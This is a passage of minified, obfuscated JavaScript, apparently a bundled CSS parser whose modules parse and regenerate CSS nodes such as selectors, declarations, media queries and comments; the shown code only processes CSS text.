this[t(4114)](o.hk),this[t(3367)](),n=d[t(3562)](this),this[t(3367)](),this[t(2495)]!==o.Oh&&(this[t(2495)]!==o.Vy&&(i=h[t(3562)](this),this[t(3367)](),s=this[t(2495)]===o.Qf?this[t(476)]():this[t(3568)](),this[t(3367)]()),this[t(2495)]===o.Vy&&(a=this[t(1164)](o.Vy),this[t(3367)]())),this[t(4114)](o.Oh),{type:t(3047),loc:this[t(2425)](e,this[t(735)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(733)](o._i,"["),this[e(3893)](t[e(3825)]),null!==t[e(1917)]&&(this[e(2400)](t[e(1917)]),this[e(3893)](t[e(3071)])),null!==t[e(1030)]&&this[e(733)](o.Vy,t[e(1030)]),this[e(733)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2O(2390)](null,!0)}function a(){const t=a2O;return this[t(2070)](this[t(3171)],s)}function c(){const t=a2O;return this[t(2390)](this[t(1100)],!0)}function l(){const t=a2O;if(this[t(2495)]===o.Qq)return c[t(3562)](this,this[t(472)]);const e=this[t(2070)](this[t(1034)],c);return this[t(2495)]===o.Qq&&this[t(1103)](),e}const u=r(1861),d=r(1149),h={children:[[r(2147),r(3171),r(1034)]]};function f(t){const e=r,n=t?l:a,c=this[e(735)];let u=this[e(3588)]();this[e(4114)](o.X6);t:for(;!this[e(1183)];)switch(this[e(2495)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(1103)]();break;case o.zu:u[e(2131)](this[e(2070)](this[e(2147)][e(2076)](this,t),s));break;default:t&&this[e(2982)](i)?u[e(2131)](a[e(3562)](this)):u[e(2131)](n[e(3562)](this))}return this[e(1183)]||this[e(4114)](o.Q0),{type:e(1861),loc:this[e(2425)](c,this[e(735)]),children:u}}function m(t){const e=r;this[e(733)](o.X6,"{"),this[e(2126)](t,(t=>{const n=e;n(1034)===t[n(1773)]&&this[n(733)](o.Qq,";")})),this[e(733)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3758),s={children:[[]]};function a(t,e){const n=r,i=this[n(735)];let s=null;return this[n(4114)](o.hk),s=t[n(3562)](this,e),this[n(1183)]||this[n(4114)](o.Oh),{type:n(3758),loc:this[n(2425)](i,this[n(735)]),children:s}}function c(t){const e=r;this[e(733)](o._i,"["),this[e(2126)](t),this[e(733)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2691),s=[];function a(){const t=r,e=this[t(735)];return this[t(4114)](o.zG),{type:t(2691),loc:this[t(2425)](e,this[t(735)])}}function c(){const t=r;this[t(733)](o.zG,t(3856))}},1585:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3250),s=[];function a(){const t=r,e=this[t(735)];return this[t(4114)](o.lh),{type:t(3250),loc:this[t(2425)](e,this[t(735)])}}function c(){const t=r;this[t(733)](o.lh,t(2556))}},1052:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3744),a={name:String};function c(){const t=r;return this[t(998)](i),{type:t(3744),loc:this[t(2425)](this[t(735)]-1,this[t(3347)]),name:this[t(1164)](o.Vy)}}function l(t){const e=r;this[e(733)](o._i,"."),this[e(733)](o.Vy,t[e(3825)])}},2347:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(1069),u={name:String};function d(){const t=r,e=this[t(735)];let n;switch(this[t(2495)]){case o.M$:n=" ";break;case o._i:switch(this[t(848)](this[t(735)])){case a:case i:case c:this[t(1103)]();break;case s:this[t(1103)](),this[t(2921)](t(1753)),this[t(998)](s);break;default:this[t(3847)](t(2006))}n=this[t(3029)](e)}return{type:t(1069),loc:this[t(2425)](e,this[t(735)]),name:n}}function h(t){const e=r;this[e(2400)](t[e(3825)])}},4916:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(1931),c={value:String};function l(){const t=r,e=this[t(735)];let n=this[t(3347)];return this[t(4114)](o.Mw),n-e+2>=2&&this[t(848)](n-2)===i&&this[t(848)](n-1)===s&&(n-=2),{type:t(1931),loc:this[t(2425)](e,this[t(735)]),value:this[t(1664)](e+2,n)}}function u(t){const e=r;this[e(733)](o.Mw,"/*"+t[e(3071)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(2974),a={kind:String,children:[[r(3568),r(2255),r(648),r(4163),r(3396)]]};function c(t){const e=r;return this[e(3484)](1)===o.Vy&&i[e(1184)](this[e(3484)](2))?this[e(2255)](t):this[e(4163)](t)}const l={media:c,container:c,supports(){return this[r(3396)]()}};function u(t=r(3398)){const e=r,n=this[e(3588)]();t:for(;!this[e(1183)];)switch(this[e(2495)]){case o.Mw:case o.M$:this[e(1103)]();continue;case o.Vy:n[e(2131)](this[e(3568)]());break;case o.AJ:{let r=this[e(2070)]((()=>l[t][e(3562)](this,t)),(()=>null));r||(r=this[e(2070)]((()=>{const n=e;this[n(4114)](o.AJ);const r=this[n(2974)](t);return this[n(4114)](o.no),r}),(()=>this[e(2870)](t)))),n[e(2131)](r);break}case o.zt:{let r=this[e(2070)]((()=>this[e(648)](t)),(()=>null));r||(r=this[e(2870)](t)),n[e(2131)](r);break}default:break t}return n[e(4145)]&&this[e(3847)](e(1796)),{type:e(2974),loc:this[e(736)](n),kind:t,children:n}}function d(t){const e=r;t[e(2126)][e(1001)]((t=>{const n=e;n(2974)===t[n(1773)]?(this[n(733)](o.AJ,"("),this[n(3893)](t),this[n(733)](o.no,")")):this[n(3893)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2O;return this[t(2390)](this[t(2785)],!0)}function m(){const t=a2O;return this[t(2390)](this[t(2785)],!1)}function p(){const t=a2O,e=this[t(472)],n=this[t(2046)]();return t(2390)!==n[t(1773)]&&!1===this[t(1183)]&&this[t(2495)]!==i.Qq&&!1===this[t(2982)](s)&&!1===this[t(1893)](e)&&this[t(3847)](),n}const g=r(1034),w=r(4078),b={important:[Boolean,String],property:String,value:[r(2046),r(2390)]};function y(){const t=r,e=this[t(735)],n=this[t(472)],a=x[t(3562)](this),c=(0,o.vs)(a),l=c?this[t(1485)]:this[t(1179)],u=c?m:f;let d,h=!1;this[t(3367)](),this[t(4114)](i.Qx);const g=this[t(472)];if(c||this[t(3367)](),d=l?this[t(2070)](p,u):u[t(3562)](this,this[t(472)]),c&&t(2046)===d[t(1773)]&&d[t(2126)][t(4145)])for(let e=g-this[t(472)];e<=0;e++)if(this[t(1228)](e)===i.M$){d[t(2126)][t(2827)]({type:t(1158),loc:null,value:" "});break}return this[t(2982)](s)&&(h=A[t(3562)](this),this[t(3367)]()),!1===this[t(1183)]&&this[t(2495)]!==i.Qq&&!1===this[t(1893)](n)&&this[t(3847)](),{type:t(1034),loc:this[t(2425)](e,this[t(735)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(733)](i.Vy,t[e(3081)]),this[e(733)](i.Qx,":"),this[e(3893)](t[e(3071)]),t[e(3357)]&&(this[e(733)](i._i,"!"),this[e(733)](i.Vy,!0===t[e(3357)]?e(3357):t[e(3357)]))}function x(){const t=r,e=this[t(735)];if(this[t(2495)]===i._i)switch(this[t(848)](this[t(735)])){case u:case c:case d:case a:case l:this[t(1103)]();break;case h:this[t(1103)](),this[t(2982)](h)&&this[t(1103)]()}return this[t(2495)]===i.Vw?this[t(4114)](i.Vw):this[t(4114)](i.Vy),this[t(3029)](e)}function A(){const t=r;this[t(4114)](i._i),this[t(3367)]();const e=this[t(1164)](i.Vy);return t(3357)===e||e}},513:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2O;return this[t(2390)](this[t(1100)],!0)}const a=r(889),c={children:[[r(1034),r(2147),r(3171)]]};function l(){const t=r,e=this[t(3588)]();for(;!this[t(1183)];)switch(this[t(2495)]){case o.M$:case o.Mw:case o.Qq:this[t(1103)]();break;case o.zu:e[t(2131)](this[t(2070)](this[t(2147)][t(2076)](this,!0),s));break;default:this[t(2982)](i)?e[t(2131)](this[t(2070)](this[t(3171)],s)):e[t(2131)](this[t(2070)](this[t(1034)],s))}return{type:t(889),loc:this[t(736)](e),children:e}}function u(t){const e=r;this[e(2126)](t,(t=>{const n=e;n(1034)===t[n(1773)]&&this[n(733)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1966),s={value:String,unit:String};function a(){const t=r,e=this[t(735)],n=this[t(1144)](o.fg);return{type:t(1966),loc:this[t(2425)](e,this[t(735)]),value:n,unit:this[t(1664)](e+n[t(667)],this[t(735)])}}function c(t){const e=r;this[e(733)](o.fg,t[e(3071)]+t[e(3198)])}},3723:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(2255),a={kind:String,name:String,value:[r(3568),r(2928),r(1966),r(4095),r(3805),null]};function c(t){const e=r,n=this[e(735)];let s,a=null;if(this[e(4114)](o.AJ),this[e(3367)](),s=this[e(1164)](o.Vy),this[e(3367)](),this[e(2495)]!==o.no){switch(this[e(4114)](o.Qx),this[e(3367)](),this[e(2495)]){case o.wN:a=this[e(3455)](1)===o._i?this[e(4095)]():this[e(2928)]();break;case o.fg:a=this[e(1966)]();break;case o.Vy:a=this[e(3568)]();break;case o.zt:a=this[e(2070)]((()=>{const t=e,n=this[t(3805)](this[t(2595)],this[t(2096)][t(2046)]);return this[t(3367)](),this[t(2982)](i)&&this[t(3847)](),n}),(()=>this[e(4095)]()));break;default:this[e(3847)](e(575))}this[e(3367)]()}return this[e(1183)]||this[e(4114)](o.no),{type:e(2255),loc:this[e(2425)](n,this[e(735)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(733)](o.AJ,"("),this[e(733)](o.Vy,t[e(3825)]),null!==t[e(3071)]&&(this[e(733)](o.Qx,":"),this[e(3893)](t[e(3071)])),this[e(733)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(648),s={kind:String,feature:String,value:[r(1034),r(1191)]};function a(t,e){const n=r,o=(this[n(977)][t]||{})[e];return n(1709)!=typeof o&&this[n(3847)](n(3598)+e+"()"),o}function c(t=r(2500)){const e=r,n=this[e(735)],i=this[e(2548)](),s=a[e(3562)](this,t,i[e(4029)]());this[e(3367)]();const c=this[e(2070)]((()=>{const t=e,n=this[t(472)],r=s[t(3562)](this);return!1===this[t(1183)]&&!1===this[t(1893)](n)&&this[t(3847)](),r}),(()=>this[e(2390)](null,!1)));return this[e(1183)]||this[e(4114)](o.no),{type:e(648),loc:this[e(2425)](n,this[e(735)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(733)](o.zt,t[e(3065)]+"("),this[e(3893)](t[e(3071)]),this[e(733)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(4163),u={kind:String,left:[r(3568),r(2928),r(1966),r(4095),r(3805)],leftComparison:String,middle:[r(3568),r(2928),r(1966),r(4095),r(3805)],rightComparison:[String,null],right:[r(3568),r(2928),r(1966),r(4095),r(3805),null]};function d(){const t=r;switch(this[t(3367)](),this[t(2495)]){case o.wN:return this[t(2982)](i,this[t(2370)](1))?this[t(4095)]():this[t(2928)]();case o.fg:return this[t(1966)]();case o.Vy:return this[t(3568)]();case o.zt:return this[t(2070)]((()=>{const e=t,n=this[e(3805)](this[e(2595)],this[e(2096)][e(2046)]);return this[e(3367)](),this[e(2982)](i)&&this[e(3847)](),n}),(()=>this[t(4095)]()));default:this[t(3847)](t(575))}}function h(t){const e=r;if(this[e(3367)](),this[e(2982)](s)||this[e(2982)](c)){const t=this[e(2166)][this[e(735)]];return this[e(1103)](),this[e(2982)](a)?(this[e(1103)](),t+"="):t}if(this[e(2982)](a))return"=";this[e(3847)](e(1675)+(t?e(3382):"")+e(1757))}function f(t=r(2500)){const e=r,n=this[e(735)];this[e(3367)](),this[e(4114)](o.AJ);const i=d[e(3562)](this),s=h[e(3562)](this,e(3568)===i[e(1773)]),a=d[e(3562)](this);let c=null,l=null;return this[e(3455)](0)!==o.no&&(c=h[e(3562)](this),l=d[e(3562)](this)),this[e(3367)](),this[e(4114)](o.no),{type:e(4163),loc:this[e(2425)](n,this[e(735)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(733)](o.AJ,"("),this[e(3893)](t[e(2798)]),this[e(2400)](t[e(1805)]),this[e(3893)](t[e(3643)]),t[e(4151)]&&(this[e(2400)](t[e(531)]),this[e(3893)](t[e(4151)])),this[e(733)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3805),s=r(1709),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(735)],s=this[n(2548)](),a=s[n(4029)]();let c;return c=e[n(1392)](a)?e[a][n(3562)](this,e):t[n(3562)](this,e),this[n(1183)]||this[n(4114)](o.no),{type:n(3805),loc:this[n(2425)](i,this[n(735)]),name:s,children:c}}function l(t){const e=r;this[e(733)](o.zt,t[e(3825)]+"("),this[e(2126)](t),this[e(733)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2870),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(735)];let i=null;this[e(2495)]===o.zt?i=this[e(2548)]():this[e(4114)](o.AJ);const s=this[e(2070)]((()=>{const t=e,n=this[t(472)],r=this[t(2595)](this[t(2096)][t(2046)]);return!1===this[t(1183)]&&!1===this[t(1893)](n)&&this[t(3847)](),r}),(()=>this[e(3366)](this[e(2390)](null,!1))));return this[e(1183)]||this[e(4114)](o.no),{type:e(2870),loc:this[e(2425)](n,this[e(735)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(1709)]?this[e(733)](o.zt,t[e(1709)]+"("):this[e(733)](o.AJ,"("),this[e(2126)](t),this[e(733)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2606),s=r(3131),a={value:String};function c(){const t=r,e=this[t(735)];return this[t(4114)](o.Vw),{type:t(3131),loc:this[t(2425)](e,this[t(735)]),value:this[t(3029)](e+1)}}function l(t){const e=r;this[e(733)](o.Vw,"#"+t[e(3071)])}},7905:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2187),s={name:String};function a(){const t=r,e=this[t(735)];return this[t(4114)](o.Vw),{type:t(2187),loc:this[t(2425)](e,this[t(735)]),name:this[t(3029)](e+1)}}function c(t){const e=r;this[e(733)](o._i,"#"+t[e(3825)])}},8586:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3568),s={name:String};function a(){const t=r;return{type:t(3568),loc:this[t(2425)](this[t(735)],this[t(3347)]),name:this[t(1164)](o.Vy)}}function c(t){const e=r;this[e(733)](o.Vy,t[e(3825)])}},5204:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3844),a={name:String};function c(){const t=r;let e=this[t(735)],n=this[t(1164)](o.Vy);for(;this[t(2982)](i);)this[t(4114)](o._i),n+="."+this[t(1164)](o.Vy);return{type:t(3844),loc:this[t(2425)](e,this[t(735)]),name:n}}function l(t){const e=r;this[e(2400)](t[e(3825)])}},4476:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3146),s={children:[[r(3844)]]};function a(){const t=r,e=this[t(3588)]();for(this[t(3367)]();!this[t(1183)]&&(e[t(2131)](this[t(3844)]()),this[t(3484)](0)===o.A9);)this[t(3367)](),this[t(1103)](),this[t(3367)]();return{type:t(3146),loc:this[t(736)](e),children:e}}function c(t){const e=r;this[e(2126)](t,(()=>this[e(733)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1226),s={modifier:[String,null],mediaType:[String,null],condition:[r(2974),null]};function a(){const t=r,e=this[t(735)];let n=null,i=null,s=null;if(this[t(3367)](),this[t(2495)]===o.Vy&&this[t(3484)](1)!==o.AJ){const e=this[t(1164)](o.Vy),r=e[t(4029)]();switch(t(2706)===r||t(748)===r?(this[t(3367)](),n=r,i=this[t(1164)](o.Vy)):i=e,this[t(3484)](0)){case o.Vy:this[t(3367)](),this[t(2921)](t(3592)),s=this[t(2974)](t(3398));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(3847)](t(3738))}}else switch(this[t(2495)]){case o.Vy:case o.AJ:case o.zt:s=this[t(2974)](t(3398));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(3847)](t(3738))}return{type:t(1226),loc:this[t(2425)](e,this[t(735)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(2601)]?(t[e(3375)]&&this[e(733)](o.Vy,t[e(3375)]),this[e(733)](o.Vy,t[e(2601)]),t[e(4085)]&&(this[e(733)](o.Vy,e(3592)),this[e(3893)](t[e(4085)]))):t[e(4085)]&&this[e(3893)](t[e(4085)])}},4037:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3243),s={children:[[r(1226)]]};function a(){const t=r,e=this[t(3588)]();for(this[t(3367)]();!this[t(1183)]&&(e[t(2131)](this[t(1226)]()),this[t(2495)]===o.A9);)this[t(1103)]();return{type:t(3243),loc:this[t(736)](e),children:e}}function c(t){const e=r;this[e(2126)](t,(()=>this[e(733)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(872),a={};function c(){const t=r,e=this[t(735)];return this[t(998)](i),{type:t(872),loc:this[t(2425)](e,this[t(735)])}}function l(){this[r(733)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2668),s={nth:[r(3608),r(3568)],selector:[r(2343),null]};function a(){const t=r;this[t(3367)]();const e=this[t(735)];let n,o=e,i=null;return n=this[t(3949)](0,t(930))||this[t(3949)](0,t(1010))?this[t(3568)]():this[t(3608)](),o=this[t(735)],this[t(3367)](),this[t(3949)](0,"of")&&(this[t(1103)](),i=this[t(2343)](),o=this[t(735)]),{type:t(2668),loc:this[t(2425)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(3893)](t[e(1872)]),null!==t[e(3177)]&&(this[e(733)](o.Vy,"of"),this[e(3893)](t[e(3177)]))}},1740:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2928),s={value:String};function a(){const t=r;return{type:t(2928),loc:this[t(2425)](this[t(735)],this[t(3347)]),value:this[t(1164)](o.wN)}}function c(t){const e=r;this[e(733)](o.wN,t[e(3071)])}},5509:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1152),i={value:String};function s(){const t=r,e=this[t(735)];return this[t(1103)](),{type:t(1152),loc:this[t(2425)](e,this[t(735)]),value:this[t(3029)](e)}}function a(t){const e=r;this[e(2400)](t[e(3071)])}},7345:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(762),s={children:[[]]};function a(t,e){const n=r,i=this[n(735)];let s=null;return this[n(4114)](o.AJ),s=t[n(3562)](this,e),this[n(1183)]||this[n(4114)](o.no),{type:n(762),loc:this[n(2425)](i,this[n(735)]),children:s}}function c(t){const e=r;this[e(733)](o.AJ,"("),this[e(2126)](t),this[e(733)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3542),s={value:String};function a(){const t=r;return{type:t(3542),loc:this[t(2425)](this[t(735)],this[t(3347)]),value:this[t(1144)](o.Ne)}}function c(t){const e=r;this[e(733)](o.Ne,t[e(3071)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(861),s=r(1709),a={name:String,children:[[r(2390)],null]};function c(){const t=r,e=this[t(735)];let n,i,s=null;return this[t(4114)](o.Qx),this[t(2495)]===o.zt?(n=this[t(2548)](),i=n[t(4029)](),this[t(3455)](0)==o.no?s=this[t(3588)]():hasOwnProperty[t(3562)](this[t(3806)],i)?(this[t(3367)](),s=this[t(3806)][i][t(3562)](this),this[t(3367)]()):(s=this[t(3588)](),s[t(2131)](this[t(2390)](null,!1))),this[t(4114)](o.no)):n=this[t(1164)](o.Vy),{type:t(861),loc:this[t(2425)](e,this[t(735)]),name:n,children:s}}function l(t){const e=r;this[e(733)](o.Qx,":"),null===t[e(2126)]?this[e(733)](o.Vy,t[e(3825)]):(this[e(733)](o.zt,t[e(3825)]+"("),this[e(2126)](t),this[e(733)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(989),s=r(1709),a={name:String,children:[[r(2390)],null]};function c(){const t=r,e=this[t(735)];let n,i,s=null;return this[t(4114)](o.Qx),this[t(4114)](o.Qx),this[t(2495)]===o.zt?(n=this[t(2548)](),i=n[t(4029)](),this[t(3455)](0)==o.no?s=this[t(3588)]():hasOwnProperty[t(3562)](this[t(3806)],i)?(this[t(3367)](),s=this[t(3806)][i][t(3562)](this),this[t(3367)]()):(s=this[t(3588)](),s[t(2131)](this[t(2390)](null,!1))),this[t(4114)](o.no)):n=this[t(1164)](o.Vy),{type:t(989),loc:this[t(2425)](e,this[t(735)]),name:n,children:s}}function l(t){const e=r;this[e(733)](o.Qx,":"),this[e(733)](o.Qx,":"),null===t[e(2126)]?this[e(733)](o.Vy,t[e(3825)]):(this[e(733)](o.zt,t[e(3825)]+"("),this[e(2126)](t),this[e(733)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2O;switch(this[t(3367)](),this[t(2495)]){case o.wN:return this[t(2928)]();case o.zt:return this[t(3805)](this[t(2595)],this[t(2096)][t(2046)]);default:this[t(3847)](t(3642))}}const a=r(4095),c={left:[r(2928),r(3805)],right:[r(2928),r(3805),null]};function l(){const t=r,e=this[t(735)],n=s[t(3562)](this);let o=null;return this[t(3367)](),this[t(2982)](i)&&(this[t(998)](i),o=s[t(3562)](this)),{type:t(4095),loc:this[t(2425)](e,this[t(735)]),left:n,right:o}}function u(t){const e=r;this[e(3893)](t[e(2798)]),this[e(733)](o._i,"/"),t[e(4151)]?this[e(3893)](t[e(4151)]):this[e(3893)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2O;return this[t(472)]>0&&this[t(1228)](-1)===o.M$?this[t(472)]>1?this[t(3274)](this[t(472)]-1):this[t(3487)]:this[t(735)]}const s=r(2390),a={value:String};function c(t,e){const n=r,o=this[n(3274)](this[n(472)]);let s;return this[n(3650)](this[n(472)],t||this[n(2898)]),s=e&&this[n(735)]>o?i[n(3562)](this):this[n(735)],{type:n(2390),loc:this[n(2425)](o,s),value:this[n(1664)](o,s)}}function l(t){const e=r;this[e(2400)](t[e(3071)])}},8659:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2O;return this[t(2390)](this[t(865)],!0)}function s(){const t=a2O,e=this[t(2343)]();return t(2390)!==e[t(1773)]&&!1===this[t(1183)]&&this[t(2495)]!==o.X6&&this[t(3847)](),e}const a=r(3171),c=r(1592),l={prelude:[r(2343),r(2390)],block:[r(1861)]};function u(){const t=r,e=this[t(472)],n=this[t(735)];let o,a;return o=this[t(2232)]?this[t(2070)](s,i):i[t(3562)](this,e),a=this[t(1861)](!0),{type:t(3171),loc:this[t(2425)](n,this[t(735)]),prelude:o,block:a}}function d(t){const e=r;this[e(3893)](t[e(1470)]),this[e(3893)](t[e(1149)])}},9689:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2641),s={root:[r(2343),r(2390),null],limit:[r(2343),r(2390),null]};function a(){const t=r;let e=null,n=null;this[t(3367)]();const i=this[t(735)];return this[t(2495)]===o.AJ&&(this[t(1103)](),this[t(3367)](),e=this[t(2070)](this[t(2343)],(()=>this[t(2390)](!1,!0))),this[t(3367)](),this[t(4114)](o.no)),this[t(3455)](0)===o.Vy&&(this[t(3367)](),this[t(2921)]("to"),this[t(3367)](),this[t(4114)](o.AJ),this[t(3367)](),n=this[t(2070)](this[t(2343)],(()=>this[t(2390)](!1,!0))),this[t(3367)](),this[t(4114)](o.no)),{type:t(2641),loc:this[t(2425)](i,this[t(735)]),root:e,limit:n}}function c(t){const e=r;t[e(2642)]&&(this[e(733)](o.AJ,"("),this[e(3893)](t[e(2642)]),this[e(733)](o.no,")")),t[e(2281)]&&(this[e(733)](o.Vy,"to"),this[e(733)](o.AJ,"("),this[e(3893)](t[e(2281)]),this[e(733)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1191),i={children:[[r(1188),r(2187),r(3744),r(3047),r(861),r(989),r(1069)]]};function s(){const t=r,e=this[t(2595)](this[t(2096)][t(1191)]);return null===this[t(858)](e)&&this[t(3847)](t(663)),{type:t(1191),loc:this[t(736)](e),children:e}}function a(t){this[r(2126)](t)}},5028:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2343),s=r(3177),a={children:[[r(1191),r(2390)]]};function c(){const t=r,e=this[t(3588)]();for(;!this[t(1183)]&&(e[t(2131)](this[t(1191)]()),this[t(2495)]===o.A9);)this[t(1103)]();return{type:t(2343),loc:this[t(736)](e),children:e}}function l(t){const e=r;this[e(2126)](t,(()=>this[e(733)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(476),a={value:String};function c(){const t=r;return{type:t(476),loc:this[t(2425)](this[t(735)],this[t(3347)]),value:(0,i.D)(this[t(1164)](o.Qf))}}function l(t){const e=r;this[e(733)](o.Qf,(0,i.l)(t[e(3071)]))}},5853:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2O(2390)](null,!1)}const a=r(3660),c=r(1914),l={children:[[r(1931),r(3250),r(2691),r(2147),r(3171),r(2390)]]};function u(){const t=r,e=this[t(735)],n=this[t(3588)]();let a;for(;!this[t(1183)];){switch(this[t(2495)]){case o.M$:this[t(1103)]();continue;case o.Mw:if(this[t(848)](this[t(735)]+2)!==i){this[t(1103)]();continue}a=this[t(1931)]();break;case 